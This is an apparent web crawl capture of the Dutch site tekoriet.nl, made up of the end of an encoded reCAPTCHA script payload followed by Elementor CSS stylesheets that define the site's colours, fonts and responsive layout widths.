CoWpjIcKGERzCj8KCwqV+R23Ch2LCvCHDuBLDvBtzwo1ew5LDsF/Cq10cccO4VX04w5nCk8OtKXzCgG/DvMOWwqZewr4dw45ZYCbCsWfClsOYw4gkwp8HYyggw5ZAZsOEUcKscsOxwr1uw4LCnSA/w5PDiMKWRxrDqMKnw7lrw73Cg8K6DMOMaFjCv3jDpT7Cp1XCmh/[base64]/DlRlWS8OZw4Qrw4tMw7EYw7cdwoXCg3vClAJcPBtvfTbDhsOLXsOMYX/CisKtw65cEgciK8OcwpQZB2UxwrwdA8KWw54COjvDpXDCr8K5wplUbcK4b8OWwr7CjcOfwqgDFcOcZsONO8OFw5tFWsKJKz0KS8KUHAvClMO+w7dzTsOAJCrDjcOTwqLDhsKlwoBMT2V5DycnwoDCjHw4wqsEZH3DnCLDhcKUKsO/w5TDrQJWbFrDnHrDiljDjMOKFsK1w5/DpBXCnxTDlMOdRl88TMO7KMKqanwZMh1RwqPChWlTw7TCv8KTwqgNw5DCjsKjw489HX0dL8O0w5PDripUGMObAQJ/EVkhwo0VMsKRw7HDkRpNZENDC8K9woFRwqU0wrXCssOrw7k4asOTVMO2OAHCsMOTw7phOsK3Dis+fMKHJjXDojcRw7o0Z8OdGMK4wrJpahE5ScKNCizDnxE+cx/Ckx/CkWJqVMOFw5vCqsOTVA9yw40bwpBOwqt/HxUbwosQwozCsgjDnMKvMHQOTMOKAGd1woUHViIREnwMbSQEGsK/SsO4dsOILl3CvDLDgl5pwogich0kwrfDtsKhw7XDu8OvY2rDlkZbwqtbwppma8KoblnDrGAlRsOmJsK+wqnDnsOZDipEEsKNa1tiw5bCmGEdAX9/ZUZoY2k+KsK5UsKPw7FVEcOBUcOxGsKJXcOdVcOnZ8Kna8OnwrMCwp87EsOyw4dCVhUvFEdyLsKYYG9oDVNawqLDvMOJw7RMw4tKw482wpVZNhpxaH3Dt8KZw7FjQWXDkcKhSMKhw67Dm8OpQMK/SjrDnFzCrCYowrfDhMO4dzLCkcKAZMKcwqMRw4vDsi0wwpZRNE0IwqfCoEDCnsOBN8O+w7bDgMKLwrfCqxjDmcKyfcOcwpg5woHDpMKMwofCmsKNYcKAXX03bcK5MGzDhj7DvMKpGcKPwrvCkMOMOQZxwqvDk8OUwqcmw4rDugLDt8OkwpDDq8KOw7/DtMOAw6otMx1rBBnDv08gw4g+wrBgVwFWZA/CgcOhw4/[base64]/[base64]/CnAPCrF3Cp38+w6A1w6XDpsKVw6rDtjksd8OVw7PDnsKFe8O+wq/Dm8KgwpXCsSNVw7RrwqtAw7ldwqvCjTNowo5MBFjDqcO5MzXDnUjDpMKILMOMw5p1w6w0AcO2wrnDqsODJXLClh8kBibDjRlvwoc/w4HDvmMgGV7DmUgjX8KfZkpUw7MBODF2wqPDrMKsF0tjwoFxwolWw4QeN8O0TsOKw5vCg8KnwpHCr8Ogw59Cwo/Cv1xNwqzDswXCl8KtPjPCpE/Dt8OGDsOQeDYFw7w5wo5zP3TCkSpswpxWw4ldB2kmWMO7O8OkYcKxNcOVw4xFw5fCq8OkIWDCqw5DwpQhEcK4w4LDtHp4WUHDoAbDmmBiw7TClzh1asO/[base64]/Cq8O+wrJ9wp1kQkzDqcOxQmDDosOVw6XCo8KmawlaFMKowozDqXk2WmMTwqsoJ0PDh0nCggtBccOBw7kPw5vCtWvDt3jClCLCk2zCqzTCrcKTBsKTIQIjw40tNR1Lw6gXw44hDMKnMCoyT1Q/QBsKwrXCn0jCixzDm8O2wqIjwqkIwq/[base64]/DtQTDoMOVwr8Zw4Ycwqcaw4QVVyh/EMK7NsKJwp8hEl3DpwfDtcOgYVk7JsKeFWh4w68zw5XDisOkw6vCk8KiV8KXbMOnCS7Dr8KDAcKVw5/CocO3BMOswoTCuV3DgHDDul/DrTQyeMOoGcOifwTDnsKBfFc7w4XCpxzCimIUwqfDhsKXw64CwoPCs8K8PcKXPsOYBsKcwqQNGT/CoDVpcATCmMOSXAIUJ8KywoYLwrcfX8OPw7dIw7BZwoVMXcKgCsKiw71+Tillw5tqwp7CucO3YsO9cULCu8OKw5dYw5LDnMKHCcKMw6DDqsOIwrR/w7TCj8K7ARbDrGQKwrzDkcOmWHRbX8OtKWnDq8Kqwoh9w6XDksOywow4wpHDu218w5VtwpwRwrcOcBjCu2PCvULCm07Cv8O+SVbCqwtMccKmdhbCqMOhw6czKh56cV9jGcOHw5bCv8OSP3PCrRwKDX8+fWbCrwF0RSQRfQwsf8KPL0/[base64]/w63CgyYewr8Hw4VawqwUw4gqw78BLMO+wpDDo1DCs8OQZ8KJb8KywqHCiBtdeCtpd8Klw5XCpsO4GcKIw71Mwp4CJywewpvDmXxCw7rDlyRbw6/CvGdmwoJpwrDDk1YTwqksw7nDo8Odc3zDnTBiZMOlY8OLwp7Cl8OiewQkGMOBw6fCpg3DjsKPw4vDlMK/YMK+Py0aSwhdw5/Cvk9owpzDm8KywoBMwpk/wp7DtS3CocOHdcKrwolSKAwWAMKvwo8Bw7jDt8OYwoBSUcKvB8O6bFTDgMKwwqvDgg/CtcKzRMOVc8KDFBxrJwQzwpNzw5Niw7LDoFrCjVgoTsOcaDPCqVMzWMOsw4XCuV1KwofDjR9vZ3bCnBHDtjlTw7JPPcOqSApUw6cFIhdHw6TCnAvDhsOkw75OM8KfIMO+D8KZw4ULBcKiw5LDpsO5V8Ksw4bCssOWJXzDrMKGw5w/OW7CnjnDv0UhPcOgQH8hw4HCtW7CtMKgHUHCtwZiw4Nxw7bCsMOLwq/Do8KceRHDsUrCvcKrwq7DgsKtYMOew5YNwpbCp8KvAGcJajY+J8KIwrXCh0XDnHjDtj8Uwq0Mwq7ClMOAJcKbGzHDrQglccK/w5fCs1pvGUcvwrrDiA9Tw7oTfFnDuDTCu1M9eMK8w6/DicKVw54XBQfDuMOtwobDj8OqCMO0esOBVMK/w4nDlUHDoyXDt8OCLcKOdiHCszJkBMOJwrEnRcOUw7Y6QsO1wpdYwqRHT8OAwrbCocOeTiUbwqfDkMKbCR/DoXfCnsKVARvDjBhYA1Uuw6/Cl1PCgzHDp2hQQVnDsBjCom5yPSwNw6LDkMOgQ2HCnFl6PA9gV8K4wqjDoXptw4QPw5sqw5opwpLCgsKQKA/Ck8KCw5Eawp/DqWsgw65XBnheTlTCijDCpnwYw6syHMOfDBM2w4fCoMOQwqvDiCUAIsO7w7xRQGsKwrzCoMOrwqTCmcOGw7jCusKiwoLDv8KLDXV3wqfDjAV4LA3CvMO4AMOlw7vDhMO9w6Jrw4zCicKawobCrMKZKmXChQ5Rw5/CtlXCt1/DusO5w70YYcOWVsOZCH3Cgwc9w6TCucOFw6NXw4vDksKawp7Dn0M+N8ORwqDCv8Knw4oldcO8U1XCpsKwKz7Du8KMccO8e3l8Hl9Fw40WdU92a8KyTsKfw7nDt8KLw7ZPYcK2VcO6MRdfJsKiworDs1fDs0LCtDPChCtqPsKkecOVw7h/w6o6w7dFZz3DncKCKg/DncKGX8KMw6Qew4xNB8K2w5/[base64]/w6VBVy8JMsKEbzjDtsKDMHjCq8KuHcOHGX7DhMK1w7plHcK0w6ttwrTDrXJ4w6bCj3jDi1nCuMKgw5fChgp1FsOWw4QTXSPCpcKIVlILw4UcP8OiFWA/csOew55YAcO3wpzCnUnCvsO9wokiwrwlK8OWw51/anspAAZlw4RhdhXCiyMew47DoMOUZmILMcOuC8O+STtNwqvDulRneUpNOcKGw6rDgTJzw7Fyw7pLR0LDtkrDrsKSFsKuw4fDm8OBwpTChsO2CEPDrsK8bDTCnMKywphDwonDm8KAwp9wVcObwoNXwrEHwoLDiiJ5w6N3XcOnwr9WJMOZwqPDssOow4gow7/DtsKTX8KHw7ZFwo/CojAfAMKGw4YMw4/DtVnCszzCtiwowpZPd0DClXLCt1gQwrrCn8OEZhhlw7NFNBnCocOEw6zCojLDvhHDozXClsOLwq9cw4UXw7HCjCnCoMKzWcKcw4JPaXNIw4NEwpV4anlNSMKDw4JfwoLDpA45wobCvWvCmFHDvTFlwo/DucK5w4zCpkkewrp9w5ZvL8KewqvCt8O7w4fCucKEcx4jwrHCj8Oraw3DqsK8w7wvw7HCv8OGw79jWHLDu8KUFg7CoMOUwpB5RhZNwqFxPcO5w5bCkMOTAgQXwpQQc8OcwrxxWxtBw7lsakzDtsO6RA/DgWUTfcOPwq3CnsOzw5rDv8Oyw61pwonDosK3wolsw7zDv8OwwpnCjcOvXQ0Aw4bCkcOkwpHDiTgJKTpqw53DocOUAG/DhlTDksOQVVPCjcOTP8KYwojDn8O7wpHCm8Kbwqkmw40FwosCw4HDnnXCtXTDlFjDmMK7w7vDlwBVwqhjacKdAsK4CMOpw4TDh8KncMKbwpJ1MVAkFsK/PcOiw64Hwp5jRMK+wpgrQS1Aw74lQcKmwpV0w5rDtl1qP0DDmcOSwofChcOQPWHCisK1wp0RwpUFw7hAZcOdY3BXCcOAccOwPMOaMiTCkWsmw5XDnFoLwpJMwrUFw7jCn0s+A8OiwpvDjlAbw5/CmFrCosKyDFPDoMOjKxlsfEUtM8KPwqTCt0zCrMOow5/DnmTDnsOUZgbDtTd0wolPw7dDwoLCm8KPwoIsR8K7AwfDgQHCmi7DhRbDl3Vow5nDscKkZxxUw6daesOvwoJ3TcOdYjtbZMOjcMKGZMOXwo/[base64]/[base64]/[base64]/Dpmh3w5pJcw3DuQEiJsODwpzCrl44w7PCsMKEHUlow4DDrsO1w4HDpMKZWSZFw4w6w53CpWEdZAbCgC3CnMOTw7XCglxffsKhG8Ocw5vDqC7CuQHChcKOfwsNw41+SHXDq8O1CcO4w5PDqBHCi8Kmw6J/WF81wp/Ci8OWwotlw53DiUXDhBHDtWgbw4vDl8Khw7/DhMKGw67CjSImwrc1IsK6L2zDuxbDu0ktwqwBClgSJ8KcwpZ1AHlaS3vCsg/CqMKlJsK6TnDCrxgRw59fwrvCnWUQw74qVwnCpsKgwoZew4DCi8OqS0sbwrPDjMKKw4ZQNcKkw5lew5vDoMONwrY6w6ptw5zChMKPLQHDjkPCqcOLSXx6wp9kOWzDscKULcKGw4lhw5N1w6/DicK/w55LwrTCrcO0w6nCj25BTQ/[base64]/DqcKyw6ZzcsKjdSnDkl9qwq95wp3DgsOBQsOwwrDDusKEwr/CoCxvw4/[base64]/[base64]/wp3DosOlw7w+PT/Du8O5wokJwqlNwpXCvBcWw5YawpLDt0twwphBHHTCsMKxw68MGWMLwq/[base64]/Cpg/[base64]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[base64]/Dj2/DgmXDucKNw5PCjMOdwrkTw7Q9DMOlw57ChMKtVmfCthQSwqnDpQ17w7UsY8OrVMKyID4NwrUoc8OAwrLCksKLJMO/YMKLwpVaY2nCj8KaZsKvRsKxMlh3wpBKw5INWsOlwqjCscOiwqhRMcKALxozw5Azw6XCpHrDrsK/w7Erw7nDhMKRN8KmHcKHMi0LwroIHiDDisOBG3VDw7bCpMKpfsO1LzjCiinChhsJEsKKQsO7EsOCDcOJAcO/HcKPwq3DkT3DngTDgMKDU1jCv3/CkMK2R8KJwrbDvMO/[base64]/CrsKcwqPDvxXCrsOmwo/CuQ/CusOvRcKaAR/CvRrCjVrDpsOidkBtwrnDnMOYw48fcyNOw5DDtVTDuMKlQzvCpsO2wqrCocK8wp/[base64]/[base64]/Cik41wqY/[base64]/ChzTDjkM+TMOnwo/CrsO0w4BBwpslw6XCrVzDtRNyBcKQwrrCksKUczl/a8Kpw5BpwqzDtnfCqcKkaG0Iw414wpVnVsKmYlMTR8OKDMO5w7HCuQ1rwq94wrLDj2g7woYhw6/Dj8K1f8KDw5nCtylaw4dgGxYiw5LDicK4w4nDlMKwQXjDqGbDgsOebF0tCFHClMKUJsO/DE5INSwMO0XCp8ONAnUjDHROw7/Dhh/DosKKwogdw6HCvGMLwrIRw5BEYm3Cq8OLUMOpwq/CtMKpW8OGT8OHHhBCPxFpLCxIwpbCmjDCjn4HYBLDnMKBGF3DlMKXaDTClRE/WcOXWwXDm8OWw77Dv1gIasKVYcKzwoAVwrTCjsORYCc2wpnCvMOowqB3aSvDjsKXw5FVwpbCn8OWKsO9TAZXwqrCncO/w7ZywrrCr1DDvTwScMKPw65hQUAGRMOQQsKPwpTCicKfw4XDvsOuw7VuwqTDtsOaFsOGHsO2Zx/Cq8KwwqBlwqA3wrw2byXCoxbChCQnP8OnG1zCmsKNbcKzW3TCvsOlOcO7VHjDusOsdy7DkBDCtMOMA8K8Nh/[base64]/CnFBvbcK+d8Okw7jCksKDwpZOwoNiL8OUeQ/[base64]/[base64]/[base64]/w4g1w5rDvgJrw74kQsOywpFrOQNhw78LDEjCl1sDw4AiMsOqw4vDt8K9QnQFwokGPWDCqAXCocOXw4NVwp0Ew4zDm1vCk8OFwqrDpMO6dCoAw6rDunnCjsOweQDDn8OIbcK4w5jDnTLCmcKHVMO6ZEfChXJOwpPCrcK8CcOMw7nCkcO/wojCqCAHw7nDlGJRwrcNwqFQwq/[base64]/[base64]/CkMKZEXnCo395w5MPwr7Du3/DrnN8w6FmwoJ/w60MwofDoGMNbcK3UcOXw7/DusOsw5VMw7rDs8OFwrzCo1xtw6Jxw4PDgwvDp2nDqlTDtVzClcOxw6nCgMKNRX13woAmwq/DmnrCgsK9w6PCjChZP33DncO+Al04HcKeR10QworDi2PCisKLOm/Cr8OEBcOPw4vCmMODw4LDk8Kiwp/[base64]/Dt8KJwo3Ck8K+TMOxwozCpGnDsFHChUEnw5rDtnjDrsKxPmI\\u003d\x22],null,[\x22conf\x22,null,\x226LencKApAAAAAFbCicYyNS7h9W_9uZqrVlhspPX6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tekoriet.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Jun8a9HZpfRPTVG3nK+Bib5ZW/XTJIVq8EhUnXZrZ8\\u003d\x22,1,0,null,1,1769144110688,0,0,[186,36,72,228],null,[222,207,213,213,21],\x22RC-0yX8KWAb8ukHUw\x22,null,null,null,null,null,\x220dAFcWeA6LX7RZ9yNoKInT6KRUJ4R_AQuE4aaqwsHFtv9JsAP9dPEH4j6G_HIPkNgW_D1tJMMkJaVbz4-pg7Yy3YkQH9caK2q-zQ\x22,1769226910796]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-8.css?ver=1723121976
body_size: 494
content:
.elementor-kit-8{--e-global-color-primary:#0057B7;--e-global-color-secondary:#FF6C00;--e-global-color-text:#161616;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Function Regular";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#272727;font-family:"Source Sans Pro", Sans-serif;font-size:18px;line-height:26px;background-color:#F5F5F5;}.elementor-kit-8 a{color:#0057B7;}.elementor-kit-8 h1{color:#0057B7;font-family:"Function Regular", Sans-serif;font-size:35px;line-height:47px;}.elementor-kit-8 h2{color:#0057B7;font-family:"Function Regular", Sans-serif;font-size:30px;}.elementor-kit-8 h3{font-family:"Function Regular", Sans-serif;}.elementor-kit-8 h4{font-family:"Function Regular", Sans-serif;}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{color:#FFFFFF;background-color:#0057B7;border-style:solid;border-width:1px 1px 1px 1px;border-color:#0057B7;}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{color:#FFFFFF;background-color:#FF6C00;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1700px;}.e-con{--container-max-width:1700px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}@media(max-width:1366px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:95%;}.e-con{--container-max-width:95%;}}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:100%;}.e-con{--container-max-width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Function Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.eot');
	src: url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.woff2') format('woff2'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.woff') format('woff'),
		url('https://www.tekoriet.nl/wp-content/uploads/2023/08/Function-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tekoriet.nl/wp-content/uploads/elementor/css/post-32.css?ver=1723121980
body_size: 1404
content:
.elementor-32 .elementor-element.elementor-element-32189fa:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-32189fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-32 .elementor-element.elementor-element-32189fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-32 .elementor-element.elementor-element-32189fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-00b3a37{color:#7A7A7A;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32 .elementor-element.elementor-element-d99d8ef{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-item > a{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}.elementor-32 .elementor-element.elementor-element-d99d8ef .elementor-icon-list-text{color:#1D1D1D;transition:color 0.3s;}.elementor-32 .elementor-element.elementor-element-ef63474 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-ef63474:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-ef63474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-ef63474{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-ef63474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-36aefca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-36aefca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-941161e .hfe-site-logo-container, .elementor-32 .elementor-element.elementor-element-941161e .hfe-caption-width figcaption{text-align:left;}.elementor-32 .elementor-element.elementor-element-941161e .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-32 .elementor-element.elementor-element-941161e .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-32 .elementor-element.elementor-element-941161e{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-6236b56 .elementor-heading-title{color:#161616;font-family:"Marydale Regular", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-32 .elementor-element.elementor-element-6236b56 > .elementor-widget-container{margin:14px 0px 0px 4px;--e-transform-rotateZ:-5deg;}.elementor-32 .elementor-element.elementor-element-6236b56{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-9c3b871 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-0ca6121{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-e08d16d > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-32 .elementor-element.elementor-element-e08d16d{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-f535f17 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-f535f17:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-f535f17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-f535f17{box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-32 .elementor-element.elementor-element-f535f17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-1741054.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32 .elementor-element.elementor-element-c0ddf52 .hfe-site-logo-container, .elementor-32 .elementor-element.elementor-element-c0ddf52 .hfe-caption-width figcaption{text-align:left;}.elementor-32 .elementor-element.elementor-element-c0ddf52 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-32 .elementor-element.elementor-element-c0ddf52 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-32 .elementor-element.elementor-element-c0ddf52{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-58a780f .elementor-heading-title{color:#161616;font-family:"Marydale Regular", Sans-serif;font-size:20px;font-weight:400;line-height:32px;}.elementor-32 .elementor-element.elementor-element-58a780f > .elementor-widget-container{margin:14px 0px 0px 4px;--e-transform-rotateZ:-5deg;}.elementor-32 .elementor-element.elementor-element-58a780f{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-1da7bee .elementor-icon-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-7f94f33 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-32 .elementor-element.elementor-element-7f94f33{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-e1bab0f .elementor-icon-wrapper{text-align:center;}.elementor-32 .elementor-element.elementor-element-baa88dd > .elementor-widget-container{padding:0px 0px 0px 0px;background-color:#FAFAFA;}.elementor-32 .elementor-element.elementor-element-f00db47 .hfe-site-logo-container, .elementor-32 .elementor-element.elementor-element-f00db47 .hfe-caption-width figcaption{text-align:left;}.elementor-32 .elementor-element.elementor-element-f00db47 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-32 .elementor-element.elementor-element-f00db47 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-32 .elementor-element.elementor-element-f00db47{width:auto;max-width:auto;}.elementor-32 .elementor-element.elementor-element-a743b15{color:#7A7A7A;font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:400;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-36aefca{width:29.073%;}.elementor-32 .elementor-element.elementor-element-0bad8b1{width:23.12%;}.elementor-32 .elementor-element.elementor-element-43b1f6b{width:47.471%;}}@media(max-width:1200px) and (min-width:768px){.elementor-32 .elementor-element.elementor-element-36aefca{width:60%;}.elementor-32 .elementor-element.elementor-element-0bad8b1{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-32 .elementor-element.elementor-element-3eb0297{width:25%;}.elementor-32 